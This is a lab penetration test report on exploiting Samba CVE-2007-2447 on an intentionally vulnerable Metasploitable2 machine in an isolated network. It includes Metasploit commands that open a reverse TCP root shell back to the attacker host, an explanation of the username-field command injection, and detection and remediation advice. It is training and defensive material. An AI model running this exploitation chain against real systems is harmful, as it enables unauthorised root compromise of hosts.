PENETRATION TESTING REPORT
Samba Execution
Target: Metasploitable2
Prepared for: Lab practice
(Kali Linux - Metasploitable2)
Assessment Date: July 22, 2026
Classification: Confidential – Lab Use Only

Summary
This report documents a controlled penetration test performed against a Metasploitable2 virtual machine (192.168.11.130) from a Kali Linux attack host (192.168.11.129) within an isolated lab network. The objective was to identify and exploit vulnerable network services on the target using standard reconnaissance, scanning, and exploitation methodology.
The assessment identified a critical remote code execution vulnerability in the Samba service (CVE-2007-2447, the “username map script” vulnerability), which was successfully exploited using the Metasploit Framework. Exploitation resulted in an unauthenticated remote shell with root-level privileges on the target host, representing a complete compromise of the system.
This exercise was conducted entirely against Metasploitable2, an intentionally vulnerable virtual machine distributed by Rapid7 for security training and tool testing purposes, on a private, non-routable lab network (192.168.11.0/24)es, on a private, non-routable lab network (192.168.11.0/24).

2. Scope and Environment
Field | Details
Attacker Host | Kali Linux, 192.168.11.129
Target Host | Metasploitable2, 192.168.11.130
Network | Isolated private lab segment (192.168.11.0/24)
Tools Used | ping, nmap 7.99, Metasploit Framework v6.4.135-dev
Target OS | Linux metasploitable 2.6.24-16-server (i686)
Assessment Type | Black-box network penetration test (training lab)

2.1 Rules of Engagement
- Testing was confined to the single authorized target host, 192.168.11.130, on a private, non-routable /24 lab segment with no connectivity to production systems or the internet.
- No denial-of-service techniques, data destruction, or persistence mechanisms were used; the objective was to demonstrate exploitability and gain a proof-of-concept shell only.
- All actions were performed manually and logged in real time via terminal session capture (see Appendix A).
- The target VM is Rapid7's Metasploitable2, an image intentionally shipped with vulnerable, out-of-date services for security training purposes, and is not representative of a hardened production host.

2.2 Assessment Timeline
Time (local) | Activity
23:38 | Host discovery (ping sweep)
23:38–23:39 | Port scanning and SMB service enumeration
23:52–23:55 | Vulnerability research / exploit module selection
23:55–23:57 | Exploitation and shell stabilization
23:57 | Post-exploitation verification (whoami, uname -a)

3. Methodology
The engagement followed a standard penetration testing workflow, modeled on the phases of the Penetration Testing Execution Standard (PTES) and comparable to the MITRE ATT&CK tactics shown alongside each phase below:
Phase | Activity | ATT&CK Tactic (approx.)
1 | Host discovery and reachability verification | Reconnaissance
2 | Port scanning and service identification | Reconnaissance / Discovery
3 | Service fingerprinting / version enumeration | Reconnaissance
4 | Vulnerability research and exploit selection | Resource Development
5 | Exploitation | Initial Access (T1190 – Exploit Public-Facing Application)
6 | Post-exploitation verification | Execution / Privilege Escalation (T1059, T1068 context)

4. Technical Findings

4.1 Host Discovery
An initial connectivity sweep was performed with ping. The address 192.168.11.30 was unreachable, confirming it was not a live host, while 192.168.11.130 responded consistently with 0% packet loss, confirming the target was online and reachable.

Figure 1 – Host discovery via ping; 192.168.11.130 confirmed live

4.2 Port Scanning
An Nmap scan targeting common Windows/SMB file-sharing ports was run against the confirmed live host:
nmap -p 139,445 192.168.11.130
The scan revealed two open TCP ports associated with SMB/NetBIOS file sharing services:
Port | State | Service
139/tcp | open | netbios-ssn
445/tcp | open | microsoft-ds

Figure 2 – Nmap results: SMB ports 139 and 445 open

4.3 Service Enumeration
The Metasploit auxiliary module auxiliary/scanner/smb/smb_version was used to fingerprint the SMB service:
use auxiliary/scanner/smb/smb_version
set RHOSTS 192.168.11.130
run
The scan confirmed SMB was detected on the target, that the host was running a Unix-based Samba implementation rather than genuine Windows SMB, and — critically — that SMB signing was not required, indicating a weakly hardened service configuration.

Figure 3 – smb_version scan confirming Unix Samba host, signing not required

4.4 Vulnerability Research
With Samba confirmed as the running service, the Metasploit module database was searched for related exploits using search samba. The search returned a large list of matching modules spanning multiple platforms and disclosure dates, including several historical Samba remote-code-execution exploits.

Figure 4 – Metasploit module search results for “samba”

Figure 5 – Additional Samba exploit modules, including trans2open variants
Given the target profile matched a well-known intentionally vulnerable training image, the module exploit/multi/samba/usermap_script was selected. This module targets CVE-2007-2447, a command injection flaw in Samba's “username map script” configuration option (affecting Samba 3.0.20 through 3.0.25rc3), which allows shell metacharacters supplied in an SMB login request to be executed by the underlying MsRpcCommand — resulting in unauthenticated remote command execution.

5. Vulnerability Deep Dive: CVE-2007-2447

5.1 Root Cause
Samba's smbd daemon supports an optional configuration directive, username map script, which allows an administrator to point Samba at an external script for mapping incoming SMB usernames to local Unix accounts (typically configured in smb.conf as: username map script = /etc/samba/scripts/mapusers.sh). When a client authenticates, Samba passes the supplied username to this script through a call chain that ultimately invokes it via a shell (/bin/sh -c) rather than executing it as a discrete argument vector.
Because the username field is attacker-controlled and reaches a shell invocation without adequate sanitization, an attacker can embed shell metacharacters — for example a piped command wrapped in backticks or parentheses — inside the username field of an SMB session-setup request. When smbd hands that string to the mapping script, the embedded metacharacters are interpreted by the shell rather than treated as literal username data, resulting in arbitrary command execution in the security context of the smbd process.
On Metasploitable2 specifically, smbd runs as root and the vulnerable configuration is enabled by default, meaning any command injected through this path executes with root privileges — which is exactly what was observed in Section 6, where whoami returned root immediately upon shell access.

5.2 Why No Authentication Was Required
The malicious payload is delivered as part of the SMB authentication/session-setup exchange itself — specifically in the username field sent before any valid credential check succeeds or fails. The command injection therefore triggers during the login attempt, meaning a valid username or password is never needed. This is what makes the vulnerability pre-authentication and unauthenticated: the attacker does not need any account on the target system.

5.3 CVSS v3.1 Scoring
Metric | Value
Attack Vector (AV) | Network
Attack Complexity (AC) | Low
Privileges Required (PR) | None
User Interaction (UI) | None
Scope (S) | Unchanged
Confidentiality (C) | High
Integrity (I) | High
Availability (A) | High
Base Score | 10.0 (Critical)
Vector String | AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
A base score of 10.0 reflects the maximum-severity combination of a network-reachable, low-complexity, unauthenticated vulnerability that yields full compromise of confidentiality, integrity, and availability — consistent with the root-level remote shell obtained during this assessment.

6. Exploitation
The usermap_script exploit module was configured with the target and callback (attacker) parameters:
use exploit/multi/samba/usermap_script
set RHOSTS 192.168.11.130
set LHOST 192.168.11.129
set RPORT 139
exploit

Figure 6 – Exploit module configured with RHOSTS, LHOST, and RPORT
Execution of the exploit successfully opened a reverse TCP command shell session from the target back to the attacker's listener on port 4444:
[*] Started reverse TCP handler on 192.168.11.129:4444
[*] Command shell session 3 opened
(192.168.11.129:4444 -> 192.168.11.130:37650)

Figure 7 – Reverse TCP command shell session established

7. Post-Exploitation Verification
Once the shell session was established, basic privilege and identity checks were performed to confirm the level of access obtained:
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP
Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
The output confirmed that the exploit had granted an interactive shell running as the root user — the highest privilege level on the system — with no authentication required. This constitutes a full, unauthenticated remote compromise of the target host.

Figure 8 – Confirmed root shell access on the target (whoami / uname -a)

8. Summary of Findings
Finding | Details
Vulnerability | Samba “username map script” Command Execution
CVE | CVE-2007-2447
Affected Component | Samba 3.0.20 – 3.0.25rc3 (smbd, via “username map script” config option)
Access Vector | Network / unauthenticated (SMB, TCP 139/445)
Impact | Full remote command execution as root
Severity | Critical
Exploit Used | exploit/multi/samba/usermap_script (Metasploit)
Result | Root-level interactive shell obtained on target

9. Detection and Logging Opportunities
Even where immediate patching is not possible, several detective controls would have surfaced this activity:
- Network IDS/IPS signatures for SMB session-setup requests containing shell metacharacters (e.g. backticks, pipes, semicolons, parentheses) in the username field.
- Host-based auditing (e.g. auditd) on the Samba host to alert when smbd or its child processes spawn a shell (/bin/sh, /bin/bash) unexpectedly — smbd invoking a shell outside of its normal service behavior is a strong indicator of this exploit class.
- Egress filtering and outbound connection monitoring, since exploitation here relied on the target initiating a reverse TCP callback to the attacker on port 4444 — a connection a well-configured egress firewall or NIDS should flag as anomalous outbound traffic from a file server.
- Centralized logging of Samba authentication logs (log.smbd) with alerting on repeated or malformed session-setup attempts.
- Endpoint detection and response (EDR) tooling configured to flag root-owned processes spawning network listeners or reverse shells.

10. Remediation Recommendations
Recommendations below are prioritized by impact and effort.
Priority | Recommendation | Rationale
Critical | Upgrade Samba to a current, supported release (3.0.25rc4+ / modern Samba 4.x) | Directly eliminates the vulnerable code path
Critical | Disable or remove the “username map script” directive in smb.conf unless strictly required | Removes the vulnerable feature even without an upgrade
High | Restrict SMB (TCP 139/445) to trusted network segments via firewall/ACL | Reduces exposure even if a service remains unpatched
High | Enable and require SMB signing | Prevents tampering and adds friction against SMB-layer abuse
Medium | Run smbd with least privilege where feasible (avoid unnecessary root context) | Limits blast radius of any future service compromise
Medium | Deploy network segmentation / host firewalls between file servers and the rest of the network | Limits lateral movement post-compromise
Medium | Implement continuous vulnerability scanning and patch cadence for exposed services | Catches legacy/unpatched services proactively
Low | Enable the detective controls in Section 9 (IDS signatures, auditd, egress monitoring) | Provides compensating detection while remediation is rolled out

11. Conclusion
This assessment demonstrates a textbook example of how an outdated, misconfigured Samba service can be leveraged for complete remote system compromise with minimal effort. The vulnerability exploited (CVE-2007-2447) is well documented and over a decade old, underscoring the importance of consistent patch management and service hardening. This exercise, performed against the intentionally vulnerable Metasploitable2 training platform in an isolated lab environment, illustrates the exploitation chain from initial discovery through to root access and serves as a practical reference for defensive hardening and detection engineering.

Appendix A: Raw Command Transcript
Consolidated, chronological transcript of commands executed and key output observed during the assessment, reconstructed from the captured terminal sessions:
$ ping 192.168.11.30
-> Destination Host Unreachable (not a live host)
$ ping 192.168.11.130
-> 4 packets transmitted, 4 received, 0% packet loss
$ nmap -p 139,445 192.168.11.130
-> 139/tcp open netbios-ssn
-> 445/tcp open microsoft-ds
$ msfconsole
msf > use auxiliary/scanner/smb/smb_version
msf auxiliary(scanner/smb/smb_version) > set RHOSTS 192.168.11.130
msf auxiliary(scanner/smb/smb_version) > run
-> SMB Detected (versions: 1); Host is running Unix
-> SMB signing is not required
msf auxiliary(scanner/smb/smb_version) > search samba
-> exploit/multi/samba/usermap_script (selected)
msf auxiliary(scanner/smb/smb_version) > use exploit/multi/samba/usermap_script
msf exploit(multi/samba/usermap_script) > set RHOSTS 192.168.11.130
msf exploit(multi/samba/usermap_script) > set LHOST 192.168.11.129
msf exploit(multi/samba/usermap_script) > set RPORT 139
msf exploit(multi/samba/usermap_script) > exploit
-> [*] Started reverse TCP handler on 192.168.11.129:4444
-> [*] Command shell session 3 opened
(192.168.11.129:4444 -> 192.168.11.130:37650)
$ whoami
root
$ uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
.

